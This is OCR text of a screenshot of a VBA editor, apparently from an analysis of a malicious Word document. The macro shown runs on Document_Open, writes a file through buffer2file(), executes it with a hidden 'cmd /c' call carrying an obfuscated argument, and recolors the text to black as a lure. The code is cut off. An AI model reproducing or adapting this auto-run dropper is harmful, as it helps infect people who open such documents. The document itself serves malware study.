 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1 , 列 1
工程 - Project
Normal
Project (D41b09aa326
Microsoft Word 对象
ThisDocument
模块
Module1
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
D41b09aa32633d77a8856dae33b3d7b9 - ThisDocument (代码)
Document Op
Private Sub Document_Open()
Dim p As Long
Dim panch As String
Dim other As String
other = buffer2file()
panch = "cmd /c " & other & " aJ4fJl8JFJJdJLbJpe4SJt8J-e42Jt6JN84QJt6J-D4fJLVJ-8
p = Shell(panch, vbHide)
ActiveDocument.Content.Font.ColorIndex = wdBlack
End Sub